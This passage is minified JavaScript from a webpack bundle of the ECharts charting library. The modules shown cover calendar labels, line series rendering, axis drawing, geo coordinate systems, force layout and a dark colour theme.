f=r.get("formatter"),g=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:p}),m=new a.Text({z2:30});a.setTextStyle(m.style,r,{text:g}),m.attr(this._yearTextPositionControl(m,d[s],n,s,o)),i.add(m)}},_monthTextPositionControl:function(t,e,n,i,r){var a="left",o="top",s=t[0],l=t[1];return"horizontal"===n?(l+=r,e&&(a="center"),"start"===i&&(o="bottom")):(s+=r,e&&(o="middle"),"start"===i&&(a="right")),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderMonthText:function(t,e,n){var i=t.getModel("monthLabel");if(i.get("show")){var o=i.get("nameMap"),s=i.get("margin"),u=i.get("position"),c=i.get("align"),h=[this._tlpoints,this._blpoints];r.isString(o)&&(o=l[o.toUpperCase()]||[]);var d="start"===u?0:1,p="horizontal"===e?0:1;s="start"===u?-s:s;for(var f="center"===c,g=0;g<h[d].length-1;g++){var m=h[d][g].slice(),v=this._firstDayOfMonth[g];f&&(m[p]=(this._firstDayPoints[g][p]+h[0][g+1][p])/2);var y=i.get("formatter"),x=o[+v.m-1],_={yyyy:v.y,yy:(v.y+"").slice(2),MM:v.m,M:+v.m,nameMap:x},b=this._formatterLabel(y,_),w=new a.Text({z2:30});r.extend(a.setTextStyle(w.style,i,{text:b}),this._monthTextPositionControl(m,f,e,u,s)),n.add(w)}}},_weekTextPositionControl:function(t,e,n,i,r){var a="center",o="middle",s=t[0],l=t[1],u="start"===n;return"horizontal"===e?(s=s+i+(u?1:-1)*r[0]/2,a=u?"right":"left"):(l=l+i+(u?1:-1)*r[1]/2,o=u?"bottom":"top"),{x:s,y:l,textAlign:a,textVerticalAlign:o}},_renderWeekText:function(t,e,n,i){var o=t.getModel("dayLabel");if(o.get("show")){var l=t.coordinateSystem,c=o.get("position"),h=o.get("nameMap"),d=o.get("margin"),p=l.getFirstDayOfWeek();r.isString(h)&&(h=u[h.toUpperCase()]||[]);var f=l.getNextNDay(e.end.time,7-e.lweek).time,g=[l.getCellWidth(),l.getCellHeight()];d=s.parsePercent(d,g["horizontal"===n?0:1]),"start"===c&&(f=l.getNextNDay(e.start.time,-(7+e.fweek)).time,d=-d);for(var m=0;m<7;m++){var v,y=l.getNextNDay(f,m),x=l.dataToRect([y.time],!1).center;v=Math.abs((m+p)%7);var _=new a.Text({z2:30});r.extend(a.setTextStyle(_.style,o,{text:h[v]}),this._weekTextPositionControl(x,n,c,d,g)),i.add(_)}}}});t.exports=c},"7oTu":function(t,e,n){var i=n("IMiH"),r=n("QBsz").applyTransform,a=i.CMD,o=[[],[],[]],s=Math.sqrt,l=Math.atan2;t.exports=function(t,e){var n,i,u,c,h,d=t.data,p=a.M,f=a.C,g=a.L,m=a.R,v=a.A,y=a.Q;for(u=0,c=0;u<d.length;){switch(n=d[u++],c=u,i=0,n){case p:case g:i=1;break;case f:i=3;break;case y:i=2;break;case v:var x=e[4],_=e[5],b=s(e[0]*e[0]+e[1]*e[1]),w=s(e[2]*e[2]+e[3]*e[3]),S=l(-e[1]/w,e[0]/b);d[u]*=b,d[u++]+=x,d[u]*=w,d[u++]+=_,d[u++]*=b,d[u++]*=w,d[u++]+=S,d[u++]+=S,c=u+=2;break;case m:M[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1],M[0]+=d[u++],M[1]+=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}for(h=0;h<i;h++){var M;(M=o[h])[0]=d[u++],M[1]=d[u++],r(M,M,e),d[c++]=M[0],d[c++]=M[1]}}}},"7pVf":function(t,e,n){var i=n("ProS"),r=n("ZqQs");n("oE7X"),n("OUJF"),n("3X6L"),n("NH9N"),i.registerPreprocessor(r)},"7ph2":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}var i="lineStyle.opacity".split(".");t.exports={seriesType:"lines",reset:function(t,e,r){var a=n(t.get("symbol")),o=n(t.get("symbolSize")),s=t.getData();return s.setVisual("fromSymbol",a&&a[0]),s.setVisual("toSymbol",a&&a[1]),s.setVisual("fromSymbolSize",o&&o[0]),s.setVisual("toSymbolSize",o&&o[1]),s.setVisual("opacity",t.get(i)),{dataEach:s.hasItemOption?function(t,e){var r=t.getItemModel(e),a=n(r.getShallow("symbol",!0)),o=n(r.getShallow("symbolSize",!0)),s=r.get(i);a[0]&&t.setItemVisual(e,"fromSymbol",a[0]),a[1]&&t.setItemVisual(e,"toSymbol",a[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",s)}:null}}}},"7uqq":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("AUH6"),o=n("+TT/"),s=n("OELB"),l=n("W4dC"),u=n("7DRL");function c(t,e){var n=t.get("boundingCoords");if(null!=n){var i=n[0],r=n[1];isNaN(i[0])||isNaN(i[1])||isNaN(r[0])||isNaN(r[1])||this.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1])}var a,l=this.getBoundingRect(),u=t.get("layoutCenter"),c=t.get("layoutSize"),h=e.getWidth(),d=e.getHeight(),p=l.width/l.height*this.aspectScale,f=!1;if(u&&c&&(u=[s.parsePercent(u[0],h),s.parsePercent(u[1],d)],c=s.parsePercent(c,Math.min(h,d)),isNaN(u[0])||isNaN(u[1])||isNaN(c)||(f=!0)),f){var g={};p>1?(g.width=c,g.height=c/p):(g.height=c,g.width=c*p),g.y=u[1]-g.height/2,g.x=u[0]-g.width/2}else(a=t.getBoxLayoutParams()).aspect=p,g=o.getLayoutRect(a,{width:h,height:d});this.setViewRect(g.x,g.y,g.width,g.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function h(t,e){r.each(e.get("geoCoord"),(function(e,n){t.addGeoCoord(n,e)}))}var d={dimensions:a.prototype.dimensions,create:function(t,e){var n=[];t.eachComponent("geo",(function(t,i){var r=t.get("map"),o=t.get("aspectScale"),s=!0,l=u.retrieveMap(r);l&&l[0]&&"svg"===l[0].type?(null==o&&(o=1),s=!1):null==o&&(o=.75);var d=new a(r+i,r,t.get("nameMap"),s);d.aspectScale=o,d.zoomLimit=t.get("scaleLimit"),n.push(d),h(d,t),t.coordinateSystem=d,d.model=t,d.resize=c,d.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=n[e]}}));var i={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();i[e]=i[e]||[],i[e].push(t)}})),r.each(i,(function(t,i){var o=r.map(t,(function(t){return t.get("nameMap")})),s=new a(i,i,r.mergeAll(o));s.zoomLimit=r.retrieve.apply(null,r.map(t,(function(t){return t.get("scaleLimit")}))),n.push(s),s.resize=c,s.aspectScale=t[0].get("aspectScale"),s.resize(t[0],e),r.each(t,(function(t){t.coordinateSystem=s,h(s,t)}))})),n},getFilledRegions:function(t,e,n){for(var i=(t||[]).slice(),a=r.createHashMap(),o=0;o<i.length;o++)a.set(i[o].name,i[o]);var s=l.load(e,n);return r.each(s.regions,(function(t){var e=t.name;!a.get(e)&&i.push({name:e})})),i}};i.registerCoordinateSystem("geo",d),t.exports=d},"7yuC":function(t,e,n){var i=n("QBsz"),r=i.scaleAndAdd;e.forceLayout=function(t,e,n){for(var a=n.rect,o=a.width,s=a.height,l=[a.x+o/2,a.y+s/2],u=null==n.gravity?.1:n.gravity,c=0;c<t.length;c++){var h=t[c];h.p||(h.p=i.create(o*(Math.random()-.5)+l[0],s*(Math.random()-.5)+l[1])),h.pp=i.clone(h.p),h.edges=null}var d=null==n.friction?.6:n.friction,p=d;return{warmUp:function(){p=.8*d},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(n){for(var a=[],o=t.length,s=0;s<e.length;s++){var c=e[s];if(!c.ignoreForceLayout){i.sub(a,(m=c.n2).p,(f=c.n1).p);var h=i.len(a)-c.d,d=m.w/(f.w+m.w);isNaN(d)&&(d=0),i.normalize(a,a),!f.fixed&&r(f.p,f.p,a,d*h*p),!m.fixed&&r(m.p,m.p,a,-(1-d)*h*p)}}for(s=0;s<o;s++)(x=t[s]).fixed||(i.sub(a,l,x.p),r(x.p,x.p,a,u*p));for(s=0;s<o;s++)for(var f=t[s],g=s+1;g<o;g++){var m;i.sub(a,(m=t[g]).p,f.p),0===(h=i.len(a))&&(i.set(a,Math.random()-.5,Math.random()-.5),h=1);var v=(f.rep+m.rep)/h/h;!f.fixed&&r(f.pp,f.pp,a,v),!m.fixed&&r(m.pp,m.pp,a,-v)}var y=[];for(s=0;s<o;s++){var x;(x=t[s]).fixed||(i.sub(y,x.p,x.pp),r(x.p,x.p,y,p),i.copy(x.pp,x.p))}p*=.992,n&&n(t,e,p<.01)}}}},"8SMY":function(t,e,n){var i=n("n4Lv"),r=i.prepareDataCoordInfo,a=i.getStackedOnPoint;t.exports=function(t,e,n,i,o,s,l,u){for(var c=function(t,e){var n=[];return e.diff(t).add((function(t){n.push({cmd:"+",idx:t})})).update((function(t,e){n.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){n.push({cmd:"-",idx:t})})).execute(),n}(t,e),h=[],d=[],p=[],f=[],g=[],m=[],v=[],y=r(o,e,l),x=r(s,t,u),_=0;_<c.length;_++){var b=c[_],w=!0;switch(b.cmd){case"=":var S=t.getItemLayout(b.idx),M=e.getItemLayout(b.idx1);(isNaN(S[0])||isNaN(S[1]))&&(S=M.slice()),h.push(S),d.push(M),p.push(n[b.idx]),f.push(i[b.idx1]),v.push(e.getRawIndex(b.idx1));break;case"+":h.push(o.dataToPoint([e.get(y.dataDimsForPoint[0],P=b.idx),e.get(y.dataDimsForPoint[1],P)])),d.push(e.getItemLayout(P).slice()),p.push(a(y,o,e,P)),f.push(i[P]),v.push(e.getRawIndex(P));break;case"-":var I=t.getRawIndex(P=b.idx);I!==P?(h.push(t.getItemLayout(P)),d.push(s.dataToPoint([t.get(x.dataDimsForPoint[0],P),t.get(x.dataDimsForPoint[1],P)])),p.push(n[P]),f.push(a(x,s,t,P)),v.push(I)):w=!1}w&&(g.push(b),m.push(m.length))}m.sort((function(t,e){return v[t]-v[e]}));var T=[],A=[],C=[],D=[],L=[];for(_=0;_<m.length;_++){var P;T[_]=h[P=m[_]],A[_]=d[P],C[_]=p[P],D[_]=f[P],L[_]=g[P]}return{current:T,next:A,stackedOnCurrent:C,stackedOnNext:D,status:L}}},"8Th4":function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("7bkD"),o=n("Znkb"),s=["x","y"],l=["width","height"],u=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,l=s.coordinateSystem,u=d(l,1-h(s)),p=l.dataToPoint(e)[0],f=i.get("type");if(f&&"none"!==f){var g=r.buildElStyle(i),m=c[f](s,p,u);m.style=g,t.graphicKey=m.type,t.pointer=m}var v=a.layout(n);r.buildCartesianSingleLabelElOption(e,t,v,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.coordinateSystem,o=h(r),s=d(a,o),l=t.position;l[o]+=e[o],l[o]=Math.min(s[1],l[o]),l[o]=Math.max(s[0],l[o]);var u=d(a,1-o),c=(u[1]+u[0])/2,p=[c,c];return p[o]=l[o],{position:l,rotation:t.rotation,cursorPoint:p,tooltipOption:{verticalAlign:"middle"}}}}),c={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],h(t))}},shadow:function(t,e,n){var i=t.getBandWidth();return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],h(t))}}};function h(t){return t.isHorizontal()?0:1}function d(t,e){var n=t.getRect();return[n[s[e]],n[s[e]]+n[l[e]]]}o.registerAxisPointerClass("SingleAxisPointer",u),t.exports=u},"8Uz6":function(t,e,n){var i=n("hNWo"),r=n("+TT/"),a=r.mergeLayoutParam,o=r.getLayoutParams,s=i.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,n,i){var r=o(t);s.superCall(this,"init",t,e,n,i),l(this,t,r)},mergeOption:function(t,e){s.superCall(this,"mergeOption",t,e),l(this,this.option,t)}});function l(t,e,n){var i=[1,1];i[t.getOrient().index]=0,a(e,n,{type:"box",ignoreSize:i})}t.exports=s},"8X+K":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("4mN7").fromPoints,a=n("9wZj"),o=n("FBjb"),s=n("8SMY"),l=n("IwbS"),u=n("4NO4"),c=n("1NG9"),h=c.Polyline,d=c.Polygon,p=n("6Ic6"),f=n("n4Lv"),g=f.prepareDataCoordInfo,m=f.getStackedOnPoint,v=n("sK/D"),y=v.createGridClipPath,x=v.createPolarClipPath;function _(t,e){if(t.length===e.length){for(var n=0;n<t.length;n++){var i=t[n],r=e[n];if(i[0]!==r[0]||i[1]!==r[1])return}return!0}}function b(t,e){var n=[],i=[],a=[],o=[];return r(t,n,i),r(e,a,o),Math.max(Math.abs(n[0]-a[0]),Math.abs(n[1]-a[1]),Math.abs(i[0]-o[0]),Math.abs(i[1]-o[1]))}function w(t){return"number"==typeof t?t:t?.5:0}function S(t,e,n){for(var i=e.getBaseAxis(),r="x"===i.dim||"radius"===i.dim?0:1,a=[],o=0;o<t.length-1;o++){var s=t[o+1],l=t[o];a.push(l);var u=[];switch(n){case"end":u[r]=s[r],u[1-r]=l[1-r],a.push(u);break;case"middle":var c=[];u[r]=c[r]=(l[r]+s[r])/2,u[1-r]=l[1-r],c[1-r]=s[1-r],a.push(u),a.push(c);break;default:u[r]=l[r],u[1-r]=s[1-r],a.push(u)}}return t[o]&&a.push(t[o]),a}function M(t,e,n){if("cartesian2d"===t.type){var i=t.getBaseAxis().isHorizontal(),r=y(t,e,n);if(!n.get("clip",!0)){var a=r.shape,o=Math.max(a.width,a.height);i?(a.y-=o,a.height+=2*o):(a.x-=o,a.width+=2*o)}return r}return x(t,e,n)}var I=p.extend({type:"line",init:function(){var t=new l.Group,e=new a;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,n){var r=t.coordinateSystem,a=this.group,s=t.getData(),u=t.getModel("lineStyle"),c=t.getModel("areaStyle"),h=s.mapArray(s.getItemLayout),d="polar"===r.type,p=this._coordSys,f=this._symbolDraw,v=this._polyline,y=this._polygon,x=this._lineGroup,b=t.get("animation"),I=!c.isEmpty(),T=c.get("origin"),A=function(t,e,n){if(!n.valueDim)return[];for(var i=[],r=0,a=e.count();r<a;r++)i.push(m(n,t,e,r));return i}(r,s,g(r,s,T)),C=t.get("showSymbol"),D=C&&!d&&function(t,e,n){var r=t.get("showAllSymbol"),a="auto"===r;if(!r||a){var s=n.getAxesByScale("ordinal")[0];if(s&&(!a||!function(t,e){var n=t.getExtent(),i=Math.abs(n[1]-n[0])/t.scale.count();isNaN(i)&&(i=0);for(var r=e.count(),a=Math.max(1,Math.round(r/5)),s=0;s<r;s+=a)if(1.5*o.getSymbolSize(e,s)[t.isHorizontal()?1:0]>i)return!1;return!0}(s,e))){var l=e.mapDimension(s.dim),u={};return i.each(s.getViewLabels(),(function(t){u[t.tickValue]=1})),function(t){return!u.hasOwnProperty(e.get(l,t))}}}}(t,s,r),L=this._data;L&&L.eachItemGraphicEl((function(t,e){t.__temp&&(a.remove(t),L.setItemGraphicEl(e,null))})),C||f.remove(),a.add(x);var P,k=!d&&t.get("step");r&&r.getArea&&t.get("clip",!0)&&(null!=(P=r.getArea()).width?(P.x-=.1,P.y-=.1,P.width+=.2,P.height+=.2):P.r0&&(P.r0-=.5,P.r1+=.5)),this._clipShapeForSymbol=P,v&&p.type===r.type&&k===this._step?(I&&!y?y=this._newPolygon(h,A,r,b):y&&!I&&(x.remove(y),y=this._polygon=null),x.setClipPath(M(r,!1,t)),C&&f.updateData(s,{isIgnore:D,clipShape:P}),s.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),_(this._stackedOnPoints,A)&&_(this._points,h)||(b?this._updateAnimation(s,A,r,n,k,T):(k&&(h=S(h,r,k),A=S(A,r,k)),v.setShape({points:h}),y&&y.setShape({points:h,stackedOnPoints:A})))):(C&&f.updateData(s,{isIgnore:D,clipShape:P}),k&&(h=S(h,r,k),A=S(A,r,k)),v=this._newPolyline(h,r,b),I&&(y=this._newPolygon(h,A,r,b)),x.setClipPath(M(r,!0,t)));var O=function(t,e){var n=t.getVisual("visualMeta");if(n&&n.length&&t.count()&&"cartesian2d"===e.type){for(var r,a,o=n.length-1;o>=0;o--){var s=t.getDimensionInfo(t.dimensions[n[o].dimension]);if("x"===(r=s&&s.coordDim)||"y"===r){a=n[o];break}}if(a){var u=e.getAxis(r),c=i.map(a.stops,(function(t){return{coord:u.toGlobalCoord(u.dataToCoord(t.value)),color:t.color}})),h=c.length,d=a.outerColors.slice();h&&c[0].coord>c[h-1].coord&&(c.reverse(),d.reverse());var p=c[0].coord-10,f=c[h-1].coord+10,g=f-p;if(g<.001)return"transparent";i.each(c,(function(t){t.offset=(t.coord-p)/g})),c.push({offset:h?c[h-1].offset:.5,color:d[1]||"transparent"}),c.unshift({offset:h?c[0].offset:.5,color:d[0]||"transparent"});var m=new l.LinearGradient(0,0,0,0,c,!0);return m[r]=p,m[r+"2"]=f,m}}}(s,r)||s.getVisual("color");v.useStyle(i.defaults(u.getLineStyle(),{fill:"none",stroke:O,lineJoin:"bevel"}));var E=t.get("smooth");if(E=w(t.get("smooth")),v.setShape({smooth:E,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),y){var N=s.getCalculationInfo("stackedOnSeries"),R=0;y.useStyle(i.defaults(c.getAreaStyle(),{fill:O,opacity:.7,lineJoin:"bevel"})),N&&(R=w(N.get("smooth"))),y.setShape({smooth:E,stackedOnSmooth:R,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=s,this._coordSys=r,this._stackedOnPoints=A,this._points=h,this._step=k,this._valueOrigin=T},dispose:function(){},highlight:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(!(a instanceof Array)&&null!=a&&a>=0){var s=r.getItemGraphicEl(a);if(!s){var l=r.getItemLayout(a);if(!l)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(l[0],l[1]))return;(s=new o(r,a)).position=l,s.setZ(t.get("zlevel"),t.get("z")),s.ignore=isNaN(l[0])||isNaN(l[1]),s.__temp=!0,r.setItemGraphicEl(a,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}else p.prototype.highlight.call(this,t,e,n,i)},downplay:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(null!=a&&a>=0){var o=r.getItemGraphicEl(a);o&&(o.__temp?(r.setItemGraphicEl(a,null),this.group.remove(o)):o.downplay())}else p.prototype.downplay.call(this,t,e,n,i)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new h({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e,e},_newPolygon:function(t,e){var n=this._polygon;return n&&this._lineGroup.remove(n),n=new d({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(n),this._polygon=n,n},_updateAnimation:function(t,e,n,i,r,a){var o=this._polyline,u=this._polygon,c=t.hostModel,h=s(this._data,t,this._stackedOnPoints,e,this._coordSys,n,this._valueOrigin,a),d=h.current,p=h.stackedOnCurrent,f=h.next,g=h.stackedOnNext;if(r&&(d=S(h.current,n,r),p=S(h.stackedOnCurrent,n,r),f=S(h.next,n,r),g=S(h.stackedOnNext,n,r)),b(d,f)>3e3||u&&b(p,g)>3e3)return o.setShape({points:f}),void(u&&u.setShape({points:f,stackedOnPoints:g}));o.shape.__points=h.current,o.shape.points=d,l.updateProps(o,{shape:{points:f}},c),u&&(u.setShape({points:d,stackedOnPoints:p}),l.updateProps(u,{shape:{points:f,stackedOnPoints:g}},c));for(var m=[],v=h.status,y=0;y<v.length;y++)if("="===v[y].cmd){var x=t.getItemGraphicEl(v[y].idx1);x&&m.push({el:x,ptIdx:y})}o.animators&&o.animators.length&&o.animators[0].during((function(){for(var t=0;t<m.length;t++)m[t].el.attr("position",o.shape.__points[m[t].ptIdx])}))},remove:function(t){var e=this.group,n=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),n&&n.eachItemGraphicEl((function(t,i){t.__temp&&(e.remove(t),n.setItemGraphicEl(i,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});t.exports=I},"8XDt":function(t,e,n){n("qH13"),(0,n("aX58").registerPainter)("vml",n("6fms"))},"8hn6":function(t,e){var n=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],i={color:n,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:"#eee"},crossStyle:{color:"#eee"},label:{color:"#000"}}},legend:{textStyle:{color:"#eee"}},textStyle:{color:"#eee"},title:{textStyle:{color:"#eee"}},toolbox:{iconStyle:{normal:{borderColor:"#eee"}}},dataZoom:{textStyle:{color:"#eee"}},visualMap:{textStyle:{color:"#eee"}},timeline:{lineStyle:{color:"#eee"},itemStyle:{normal:{color:n[1]}},label:{normal:{textStyle:{color:"#eee"}}},controlStyle:{normal:{color:"#eee",borderColor:"#eee"}}},timeAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},logAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},valueAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},categoryAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},line:{symbol:"circle"},graph:{color:n},gauge:{title:{textStyle:{color:"#eee"}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};i.categoryAxis.splitLine.show=!1,t.exports=i},"8nMs":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=n("AVZG"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine","minorSplitLine"],p=o.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,n,o){this.group.removeAll();var l=this._axisGroup;if(this._axisGroup=new r.Group,this.group.add(this._axisGroup),t.get("show")){var u=t.getCoordSysModel(),c=s.layout(u,t),f=new a(t,c);i.each(h,f.add,f),this._axisGroup.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t,u)}),this),r.groupTransition(l,this._axisGroup,t),p.superCall(this,"render",t,e,n,o)}},remove:function(){c(this)},_splitLine:function(t,e){var n=t.axis;if(!n.scale.isBlank()){var a=t.getModel("splitLine"),o=a.getModel("lineStyle"),s=o.get("color");s=i.isArray(s)?s:[s];for(var l=e.coordinateSystem.getRect(),u=n.isHorizontal(),c=0,h=n.getTicksCoords({tickModel:a}),d=[],p=[],f=o.getLineStyle(),g=0;g<h.length;g++){var m=n.toGlobalCoord(h[g].coord);u?(d[0]=m,d[1]=l.y,p[0]=m,p[1]=l.y+l.height):(d[0]=l.x,d[1]=m,p[0]=l.x+l.width,p[1]=m);var v=c++%s.length;this._axisGroup.add(new r.Line({anid:null!=h[g].tickValue?"line_"+h[g].tickValue:null,subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:i.defaults({stroke:s[v]},f),silent:!0}))}}},_minorSplitLine:function(t,e){var n=t.axis,i=t.getModel("minorSplitLine").getModel("lineStyle"),a=e.coordinateSystem.getRect(),o=n.isHorizontal(),s=n.getMinorTicksCoords();if(s.length)for(var l=[],u=[],c=i.getLineStyle(),h=0;h<s.length;h++)for(var d=0;d<s[h].length;d++){var p=n.toGlobalCoord(s[h][d].coord);o?(l[0]=p,l[1]=a.y,u[0]=p,u[1]=a.y+a.height):(l[0]=a.x,l[1]=p,u[0]=a.x+a.width,u[1]=p),this._axisGroup.add(new r.Line({anid:"minor_line_"+s[h][d].tickValue,subPixelOptimize:!0,shape:{x1:l[0],y1:l[1],x2:u[0],y2:u[1]},style:c,silent:!0}))}},_splitArea:function(t,e){u(this,this._axisGroup,t,e)}});p.extend({type:"xAxis"}),p.extend({type:"yAxis"})},"8nly":function(t,e,n){var i=n("mFDi"),r=n("4mN7"),a=n("QBsz"),o=n("BlVb");function s(t,e,n){if(this.name=t,this.geometries=e,n)n=[n[0],n[1]];else{var i=this.getBoundingRect();n=[i.x+i.width/2,i.y+i.height/2]}this.center=n}s.prototype={constructor:s,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,n=[e,e],o=[-e,-e],s=[],l=[],u=this.geometries,c=0;c<u.length;c++)"polygon"===u[c].type&&(r.fromPoints(u[c].exterior,s,l),a.min(n,n,s),a.max(o,o,l));return 0===c&&(n[0]=n[1]=o[0]=o[1]=0),this._rect=new i(n[0],n[1],o[0]-n[0],o[1]-n[1])},contain:function(t){var e=this.getBoundingRect(),n=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var i=0,r=n.length;i<r;i++)if("polygon"===n[i].type){var a=n[i].interiors;if(o.contain(n[i].exterior,t[0],t[1])){for(var s=0;s<(a?a.length:0);s++)if(o.contain(a[s]))continue t;return!0}}return!1},transformTo:function(t,e,n,r){var o=this.getBoundingRect(),s=o.width/o.height;n?r||(r=n/s):n=s*r;for(var l=new i(t,e,n,r),u=o.calculateTransform(l),c=this.geometries,h=0;h<c.length;h++)if("polygon"===c[h].type){for(var d=c[h].exterior,p=c[h].interiors,f=0;f<d.length;f++)a.applyTransform(d[f],d[f],u);for(var g=0;g<(p?p.length:0);g++)for(f=0;f<p[g].length;f++)a.applyTransform(p[g][f],p[g][f],u)}(o=this._rect).copy(l),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new s(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}},t.exports=s},"8waO":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("iLNv"),o=n("ZWlE");n("hJvP"),n("IXyC"),n("xRUu"),i.extendComponentView({type:"parallel",render:function(t,e,n){this._model=t,this._api=n,this._handlers||(this._handlers={},r.each(s,(function(t,e){n.getZr().on(e,this._handlers[e]=r.bind(t,this))}),this)),a.createOrUpdate(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){r.each(this._handlers,(function(t,n){e.getZr().off(n,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(r.extend({type:"parallelAxisExpand"},t))}});var s={mousedown:function(t){l(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(l(this,"click")&&e){var n=[t.offsetX,t.offsetY];if(Math.pow(e[0]-n[0],2)+Math.pow(e[1]-n[1],2)>5)return;var i=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==i.behavior&&this._dispatchExpand({axisExpandWindow:i.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&l(this,"mousemove")){var e=this._model,n=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),i=n.behavior;"jump"===i&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===i?null:{axisExpandWindow:n.axisExpandWindow,animation:"jump"===i&&null})}}};function l(t,e){var n=t._model;return n.get("axisExpandable")&&n.get("axisExpandTriggerOn")===e}i.registerPreprocessor(o)},"8x+h":function(t,e,n){n("Tghj");var 